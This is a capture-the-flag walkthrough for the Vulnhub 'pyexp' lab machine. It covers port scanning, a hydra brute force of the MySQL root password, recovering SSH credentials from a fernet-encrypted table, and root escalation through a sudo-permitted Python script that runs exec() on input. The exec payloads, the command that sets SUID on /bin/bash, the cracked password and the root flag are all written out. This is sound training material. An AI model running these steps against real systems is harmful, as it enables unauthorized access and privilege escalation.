Pyexp Vulnhub Walkthrough
Today we are going to solve another CTF challenge pyexp available on vulnhub. This VM is rated medium and made by @0xatom.

IP of the target :- 192.168.1.88
Enumeration and User Shell
As usual I started with nmap scan to find open ports and services running in the target system using the command show below:
nmap -sC -sV -Pn -p- -o nmap.txt -T4 --max-rate=1000 192.168.1.88
# Nmap 7.80 scan initiated Fri Sep 25 15:44:47 2020 as: nmap -sC -sV -Pn -p- -o nmap.txt -T4 --max-rate=1000 192.168.1.88
Nmap scan report for pyexp.lan (192.168.1.88)
Host is up (0.00023s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
1337/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 f7:af:6c:d1:26:94:dc:e5:1a:22:1a:64:4e:1c:34:a9 (RSA)
|   256 46:d2:8d:bd:2f:9e:af:ce:e2:45:5c:a6:12:c0:d9:19 (ECDSA)
|_  256 8d:11:ed:ff:7d:c5:a7:24:99:22:7f:ce:29:88:b2:4a (ED25519)
3306/tcp open  mysql   MySQL 5.5.5-10.3.23-MariaDB-0+deb10u1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.5-10.3.23-MariaDB-0+deb10u1
|   Thread ID: 41
|   Capabilities flags: 6348
This was a strange thing for me because usually HTTP ports are open but here we have only two ports, 1337/SSH and 3306/Mysql. Next thing that came in my mind was to run a brute force attack against user root for mysql.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/pyexp]
└──╼ $hydra -l root -P ../../rockyou.txt -t 32 mysql://192.168.1.88
.
.
.
[3306][mysql] host: 192.168.1.88   login: root   password: prettywoman
Okay now we have mysql credentials, Login into mysql using the command mysql -u root -h 192.168.1.88 -p; and after logging into the mysql I found a interesting database using the following command:
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| data               |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
Inside database data, I found a table with name fernet, dumping all the data of table fernet using the command select * from fernet;

I thought it is base64 or base32 encoded text but I was wrong, after trying some sql queries I searched about fernet on the internet and found that it some kind of encryption technique and we need a key to decrypt the encrypted text.

Decoded text clearly shows that these are SSH creds.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/pyexp]
└──╼ $ssh lucy@192.168.1.88 -p 1337
lucy@192.168.1.88's password:
After login into the system through SSH I checked for user privileges and found something interesting
-bash-5.0$ sudo -l
Matching Defaults entries for lucy on pyexp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lucy may run the following commands on pyexp:
    (root) NOPASSWD: /usr/bin/python2 /opt/exp.py

Then I checked if user lucy can edit the /opt/exp.py but there was only read permission, I read the code and found a interesting python function.
-bash-5.0$ cat /opt/exp.py
uinput = raw_input('how are you?')
exec(uinput)
I searched about exec() function and found this
But can we execute more commands, I tried to read the root flag but it doesn't worked .
-bash-5.0$ sudo -u root /usr/bin/python2 /opt/exp.py
how are you?print(cat /root/root.txt)
.
.
.
NameError: name 'cat' is not defined
I started to search more about this and found another thing that will be helpful in reading the root flag for sure .
-bash-5.0$ sudo -u root /usr/bin/python2 /opt/exp.py
how are you?**print(import('os').popen('cat /root/root.txt').read())**
a7a7e80ff4920ff06f049012700c99a8
And if we want to gain access to root shell then we can do this by making /bin/bash SUID binary like this print(import('os').popen('chmod u+s /bin/bash').read()) and after this execute the command /bin/bash -p and we have the root shell.
-bash-5.0$ /bin/bash -p
bash-5.0# uname -a ; whoami
Linux pyexp 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
root
bash-5.0#
We have completed the challenge, I Hope you like the walkthrough :)
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Kit8.